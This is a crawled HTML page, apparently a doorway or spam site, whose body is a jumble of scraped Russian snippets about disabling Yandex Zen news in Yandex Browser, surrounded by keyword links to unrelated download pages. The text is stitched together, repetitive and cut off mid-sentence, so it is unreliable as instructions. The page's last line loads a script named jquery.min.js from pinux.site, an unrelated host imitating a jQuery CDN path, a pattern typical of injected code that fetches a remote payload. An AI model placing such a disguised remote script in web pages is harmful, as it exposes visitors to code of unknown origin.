

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aicheiphee.brightplum.com/jwv-kak-otklyuchit-novosti-yandeks.html
body_size: 5422
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как отключить новости яндекс - aicheiphee.brightplum.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aicheiphee.brightplum.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как отключить новости яндекс</h2>
                            </header>
                            <p>Обновлено 5 месяцев назад. Как отключить Яндекс Дзен в браузере? Помогла только смена поисковой системы: поменял с яндекса на гугл. Хотя искать в яндексе мне больше нравилось, чем в гугле, но теперь буду пользоваться гуглом. Новости дзен ленты в Яндекс браузере отключаются очень легко, хотя неопытному Думается вряд ли стоит много говорить и расписывать о бесполезности нововведения Яндекс Браузера, а именно о дзен ленте, — мне думается, логичнее её попросту отключить. 
Оглавление: Что такое Яндекс Дзен? Из чего состоит новостная лента? Как удалить новостную ленту? Будет ли Яндекс браузер работать быстрее после удаления Дзена. Яндекс Браузер - интересный программный продукт. Дополнение Яндекс.Дзен. Новости для большинства пользователей интернета представляются довольно полезным контентом, позволяющим Как отключить Яндекс.Дзен? Чтобы избавиться от надоевшего дополнения, можно прибегнуть к его отключению с помощью стандартного. Как настроить новости в Яндекс Браузере. Одна из примечательных особенностей в Яндекс.браузере — новостная лента с Как включить/отключить? Отключение и включение ленты в браузере осуществляется несколькими кликами мышки: 1. Нажмите в вверху справа. Как отключить ленту новостей Дзен в Яндекс Браузере. Когда вы впервые запускаете Яндекс.Браузер на компьютере, дзен отключен и вам предлагают его активировать. А вот на мобильных устройствах лента дзен в яндекс браузере по умолчанию включена. Как отключить Яндекс Дзен в браузере. Алексей 76503 31. Всем доброго времени суток! Все постоянные пользователи Яндекс. Сервис ищет только действительно интересные пользователю новости и в процессе работы самостоятельно обучается и совершенствуется. Теперь разберем, как отключить Яндекс.Дзен в Гугл Хроме, отметим только, что вы можете поступить радикально, удалив полностью все, что Этот метод позволит в два счета отказаться от Яндекс.Дзен, убрать новости с экрана, облегчить и ускорить работу процессора, а еще. Лента новостей Яндекс Дзен, безусловно, полезная функция, но в основном, зачастую, ничего, кроме спама в себе не несет. И однажды у пользователей возникает вопрос, как отключить Дзен в Яндексе? В этой небольшой инструкции вы узнаете о том, как убрать рекламу Дзен. Изменения в мире происходят не ежедневно, а ежесекундно. Уследить за всеми новостями невозможно, а тратить время на сортировку новостных материалов - долго, нерационального и часто - неинтересно. 
Как отключить Яндекс Дзен в разных обозревателях и скрыть нежелательные рекомендации? Что нужно сделать, чтобы убрать отображение персонализированных новостей? Ответы на эти вопросы вы получите прямо сейчас - не важно, какую программу вы используете, ведь. Показывается как отключить показ новостей в Яндекс браузере. Текстовая версия урока доступна у нас на сайте. Инструкция по полному отключению новостной ленты Яндекс Дзен в браузере Opera. Яндекс Дзен новости: как смотреть, читать ленту онлайн? Ленту новостей Яндекс Дзена можно увидеть без особых усилий Отключить Яндекс Дзен просто — следует лишь в настройках браузера убрать указанную галочку в строке возле фразы «Показывать в новой вкладке Дзен. Отключить Дзен в Яндекс Браузере достаточно просто: Открывается меню в настройках; Находится строчка «Показывать Дзен в новой вкладке»; Убирается галочка напротив. Всё, статьи и новости больше не будут загружаться и раздражать, убрать Дзен в Яндекс.Браузере удалось. Как в Яндекс.Браузере отключить Дзен: все способы. В этой статье разберемся, как в Яндекс. Браузере отключить Дзен - если вы больше не хотите получать персональные рекомендации, можно с легкостью избавиться от этой опции. Пошаговая инструкция поможет вам разобраться. В последнее время Яндекс браузер стал довольно популярен среди интернет-пользователей. Большую роль в этом деле конечно же сыграла весьма агрессивная реклама и попытки скрытой установки данного. Рекомендую удалить Дзен из Яндекс браузера в обязательном порядке, не стоит засирать свой мозг всяким новостным хламом из ЖЖ и прочих блоговых платформ. Итак, убрать Дзен из браузера Яндекса на ПК очень просто. Переходим в Настройки и убираем галочку с пункта. Известная компания Yandex не стоит на месте и продолжает стремительно развиваться, выпуская с каждым годом новые программы, утилиты и программное обеспечение. Одной из таких новинок является «Yandex Zen». 
В данной статье речь пойдет о том, как отключить Яндекс Дзен со стартовой страницы браузера на компьютере или телефоне и оставить просто панель «быстрых» закладок. Что такое Яндекс Дзен. Привет! Сегодня я покажу вам как убрать новости с главной страницы Яндекса. Думаю многим не нравится, когда открываешь главную страницу поиска, в глаза сразу бросаются новости. В основном это негативные новости, которые отвлекают ваше внимание и заселяют ваш мозг. Дзен - лента персональных рекомендаций в виде различных материалов (таких как новости, видео, статьи) которая Прочитав данную статью, вы узнаете как в Яндекс.Браузере в случае необходимости отключить или включить ленту персональных рекомендаций Яндекс.Дзен. Как отключить ленту новостей в браузере компьютера. Избавится от показа новостей в браузере Яндекса очень просто, для этого нужно зайти в настройки программы, нажав на иконку в правом верхнем углу окна и перейдя по пункту меню "Настройки" или ввести в адресную. Сегодня я покажу вам как можно очень просто и быстро отключить новости «Яндекс Дзен». Зайдите на главную страницу Яндекс. Вверху справа нажмите на значок меню, в виде трёх горизонтальных палочек. Есть в Яндекс Браузере одна вредная функция — Дзен. Название странное, потому что суть в том, чтобы постоянно подсовывать вам ленту популярных статей и новостей. В этой статье я покажу вам, как отключить этот Дзен в Яндекс Браузере. Как отключить Яндекс.Дзен в Яндекс Браузере. Если в вашем смартфоне на Андроид или iOS периодически появляются оповещения с новостями Яндекс Дзен, то скорее всего у вас установлено приложение этой ленты из магазина. Беспокоит наличие Дзена в любимом браузере? Отключите его всего за пару минут и назойливый сервис от Яндекса вас не побеспокоит более. Обилие новостей на стартовой странице способно отвлечь от важных дел. Способы решения. Для прекращения использования Дзен в мобильной версии браузера достаточно просто закрыть страницу Отключить Дзен в компьютерной версии Яндекс браузера также не составит труда. 
Как отключить ленту новостей в браузере компьютера. Избавиться от показа новостей в браузере Яндекса очень просто, для этого нужно зайти в настройки программы, нажав на иконку в правом верхнем углу окна и перейдя по пункту меню "Настройки" или ввести в адресную. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jwv-devyat-devyanostyh-kniga.html">Девять девяностых книга</a></li>
                                <li><a href="jwv-ugolovnoe-pravo-komissarova.html">Уголовное право комиссарова</a></li>
                                <li><a href="jwv-punch-club-skachat-igru-cherez-torrent.html">Punch club скачать игру через торрент</a></li>
                                <li><a href="jwv-detskie-pesni-iz-barboskinyh-skachat-besplatno.html">Детские песни из барбоскиных скачать бесплатно</a></li>
                                <li><a href="jwv-audiokniga-posramitel-shaytana-skachat.html">Аудиокнига посрамитель шайтана скачать</a></li>
                                <li><a href="jwv-raspisanie-seansov-v-lyuksore-rostov.html">Расписание сеансов в люксоре ростов</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-sbornik-pesen-pro-voditeley-skachat-besplatno.html">Сборник песен про водителей скачать бесплатно</a></li>
                                            <li><a href="jwv-skachat-s-torrenta-serial-vikingi-3-sezon.html">Скачать с торрента сериал викинги 3 сезон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-pesnya-ay-fil-gud-skachat.html">Песня ай фил гуд скачать</a></li>
                                            <li><a href="jwv-skachat-dlya-android-opera-mini.html">Скачать для андроид опера мини</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-avtobusy-raspisanie-cena-bileta.html">Автобусы расписание цена билета</a></li>
                                            <li><a href="jwv-skachat-avatariyu-na-android-bez-registracii.html">Скачать аватарию на андроид без регистрации</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-dobrota-tvorit-chudesa-prezentaciya.html">Доброта творит чудеса презентация</a></li>
                                            <li><a href="jwv-nekrasov-knigi-psihologiya.html">Некрасов книги психология</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
